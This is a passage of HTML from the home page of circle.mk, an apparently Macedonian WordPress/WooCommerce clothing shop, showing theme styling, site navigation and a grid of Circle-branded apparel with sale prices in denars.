<link rel="apple-touch-icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#000000!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#000000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#000000}.footer-widget h4{color:#000000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#000000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#000000}#top-header,#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul{background-color:#ffffff}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}body #page-container .et_slide_in_menu_container{background:#2ea3f2}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:38px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:38px}.et_header_style_split .centered-inline-logo-wrap{width:75px;margin:-75px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:75px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:75px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:29px 0 29px 0!important}.et_header_style_centered #main-header .logo_container{height:75px}#logo{max-height:39%}.et_pb_svg_logo #logo{height:39%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:13.5px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#000000!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.onsale{display:none!important}.wmc-details h4{text-align:left;padding-left:3px;font-size:12px}.wmc-details p{padding-top:0px!important;padding-bottom:0px!important;padding-left:3px!important;text-align:left}a{color:black}.woocommerce-page span.onsale,.woocommerce span.onsale{background:black!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#cf1c24}.woof .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#A9A9A9}.woof .widget_price_filter .ui-slider .ui-slider-handle{background-color:#cf1c24}ins span.woocommerce-Price-amount{color:#cf1c24!important}.woocommerce-page button.button{border-radius:0px}.woocommerce-page a.button{border-radius:0px!important}.woocommerce-page button.button:hover{background-color:black;color:white}@media(max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:49%!important;display:inline-block!important}.coupon button{width:100%!important}}@media (min-width:981px){#main-content .container:before{display:none}}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:0px}.wmc-cart-wrapper{right:50px;top:160px}@media(max-width:980px){.wmc-cart-wrapper{right:3px;top:70px}}.wmc-content h3,h5{font-size:16px!important;height:auto;background-color:black;padding-top:5px!important;padding-bottom:5px!important;color:white}.wmc-details h4{font-size:14px!important}.wmc-price{font-size:12px!important}.wmc-content h5{font-weight:500}.wmc-bottom-buttons a{background-color:#67db5f}.wmc-bottom-buttons a:hover{background-color:#4da847}.wmc-content{height:auto}.wmc-bottom-buttons a{font-size:14px}#order_review_heading{margin-top:40px}.checkout-button:hover,#place_order:hover{background-color:black!important;color:white!important}.woof_reset_search_form:hover{color:white!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:380px!important}.hurrytimer-campaign-10620{background-color:#cf1c24!important}</style>
<meta name="facebook-domain-verification" content="ogbgtw7itthsx9rmoubz7gsamso4jt" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.3' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-13 wp-theme-Divi wp-child-theme-divi-child theme-Divi woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
									<a href="mailto:contact@circle.mk"><span id="et-info-email">contact@circle.mk</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.circle.mk/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
	<style>.et_search_outer .aws-container { position: absolute;right: 40px;top: 20px; top: calc( 100% - 60px ); }</style> <header id="main-header" data-height-onload="75"> <div class="container clearfix et_menu_container"> <div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.circle.mk/"> <img src="https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg" alt="Circle" id="logo" data-height-percentage="39" /> </a> </div> <div id="et-top-navigation" data-height="75" data-fixed-height="40"> <nav id="top-menu-nav"> <ul id="top-menu" class="nav"><li id="menu-item-2" class="home menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-2"><a href="https://www.circle.mk/">Почетна</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5683"><a href="https://www.circle.mk/shop/">Производи</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-44"><a rel="privacy-policy" href="https://www.circle.mk/terms/" title=" ">Услови за користење</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.circle.mk/contact-us/" title=" ">Контактирај не</a></li>
</ul> </nav> <div id="et_top_search"> <span id="et_search_icon"></span> </div> <div id="et_mobile_nav_menu"> <div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span> </div> </div> </div> <!-- #et-top-navigation --> </div> <!-- .container --> <div class="et_search_outer"> <div class="container et_search_form_container"> <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.circle.mk" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13" data-tax="" ><form class="aws-search-form" action="https://www.circle.mk/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="698150b6cec46">Search</label><input type="search" name="s" id="698150b6cec46" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div> <span class="et_close_search_field"></span> </div> </div> </header> <!-- #main-header -->		<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-13" class="post-13 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_pb_section_parallax et_pb_text_align_left et_pb_bg_layout_light et_pb_fullscreen">
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(https://www.circle.mk/wp-content/uploads/2020/02/IMG_7932.jpg);"
					></span></span>
				
				<div class="et_pb_fullwidth_header_container left">
					<div class="header-content-container center">
					<div class="header-content">
						
						<h1 class="et_pb_module_header">BE YOUR OWN HERO</h1>
						<span class="et_pb_fullwidth_header_subhead">Одлучете сега!</span>
						<div class="et_pb_header_content_wrapper"></div>
						<a class="et_pb_button et_pb_more_button et_pb_button_one" href="https://www.circle.mk/shop/">Дознај повеќе</a>
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"><a href="#" class="scroll-down-container">
					<span class="scroll-down et-pb-icon">&amp;#x37;</span>
					
					
				</a></div>
			</section>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_shop et_pb_shop_0  et_pb_shop_grid"  data-shortcode_index="0">
				
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	 33&ndash;40 од 142 производи<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Нарачка"
			>
					<option value="popularity" >Најпопуларно</option>
					<option value="date"  selected='selected'>Најново</option>
					<option value="price" >Најефтино прво</option>
					<option value="price-desc" >Најскапапо прво</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-11359 status-publish first outofstock product_cat-t-shirt product_cat-men has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-men-t-shirt-white-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img fetchpriority="high" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/06/998A2370-1-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Men T-Shirt White Top" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Men T-Shirt White Top</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,390.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,390.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>890.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 890.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11299 status-publish instock product_cat-t-shirt product_cat-men has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-men-byoh-t-shirt-big-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/06/998A2399-2-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Men BYOH T-Shirt Big Logo" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Men BYOH T-Shirt Big Logo</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,190.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,190.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 990.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11244 status-publish outofstock product_cat-men product_cat-tracksuit has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-men-byoh-tracksuit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/06/998A2275.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Men BYOH Tracksuit" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Men BYOH Tracksuit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></span>
</a></li>
<li class="product type-product post-14265 status-publish last instock product_cat-hoodie product_cat-women has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-byoh-essentials-top-light-fleece/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A2055-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women BYOH Essentials Top Light Fleece" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women BYOH Essentials Top Light Fleece</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 990.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11173 status-publish first outofstock product_cat-women product_cat-tracksuit has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-byoh-essentials-tracksuit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1956-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women BYOH Essentials Tracksuit" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women BYOH Essentials Tracksuit</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,590.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,590.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,290.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11109 status-publish instock product_cat-women has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.circle.mk/product/circle-women-essentials-cotton-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1315-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women Essentials Cotton Shorts" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women Essentials Cotton Shorts</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,290.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 790.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11061 status-publish instock product_cat-women product_cat-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-essentials-women-t-shirt-big-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1486-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Essentials Women T-Shirt Big Logo" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Essentials Women T-Shirt Big Logo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></span>
</a></li>
<li class="product type-product post-11030 status-publish last instock product_cat-women product_cat-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-t-shirt-white-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/05/998A1650-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women T-Shirt White Top" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women T-Shirt White Top</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,390.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,390.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 690.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/?product-page=4">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="/?product-page=1">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="/?product-page=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="/?product-page=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="/?product-page=4">4</a></li>
	<li><span aria-label="Page 5" aria-current="page" class="page-numbers current">5</span></li>
	<li><a aria-label="Page 6" class="page-numbers" href="/?product-page=6">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="/?product-page=7">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="/?product-page=8">8</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 16" class="page-numbers" href="/?product-page=16">16</a></li>
	<li><a aria-label="Page 17" class="page-numbers" href="/?product-page=17">17</a></li>
	<li><a aria-label="Page 18" class="page-numbers" href="/?product-page=18">18</a></li>
	<li><a class="next page-numbers" href="/?product-page=6">&rarr;</a></li>
</ul>
</nav>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.circle.mk/shop/">е-Продавница</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_shop et_pb_shop_1 "  data-shortcode_index="1">
				
				
				<div class="woocommerce columns-2 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	 33&ndash;40 од 142 производи<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Нарачка"
			>
					<option value="popularity" >Најпопуларно</option>
					<option value="date"  selected='selected'>Најново</option>
					<option value="price" >Најефтино прво</option>
					<option value="price-desc" >Најскапапо прво</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-2">
<li class="product type-product post-11359 status-publish first outofstock product_cat-t-shirt product_cat-men has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-men-t-shirt-white-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img fetchpriority="high" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/06/998A2370-1-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Men T-Shirt White Top" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Men T-Shirt White Top</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,390.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,390.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>890.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 890.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>
<li class="product type-product post-11299 status-publish last instock product_cat-t-shirt product_cat-men has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-men-byoh-t-shirt-big-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2021/06/998A2399-2-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Men BYOH T-Shirt Big Logo" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Men BYOH T-Shirt Big Logo</h2>
